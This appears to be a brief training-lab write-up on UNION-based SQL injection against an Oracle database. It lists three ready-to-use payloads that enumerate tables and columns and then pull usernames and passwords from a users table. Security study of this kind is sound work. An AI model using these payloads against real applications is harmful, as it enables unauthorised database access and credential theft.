Lab 6 : SQL injection attack, listing the database contents on Oracle


**Overview**  
Similar to Lab 5, but with Oracle-specific queries.

**Key Concepts Covered**


* Using all\_tables and all\_tab\_columns in Oracle
* Extracting data from application-specific user tables

**Hands-On Practical**


'+UNION+SELECT+null,table\_name+FROM+all\_tables—




'+UNION+SELECT+null,column\_name+FROM+all\_tab\_columns+where+table\_name%3d'USERS\_QMUHVR'--HTTP/2



'+UNION+SELECT+USERNAME\_SPPHIP,PASSWORD\_LPBCLO+FROM+USERS\_QMUHVR--





**Completion**

* Difficulty: Medium
* Status: Completed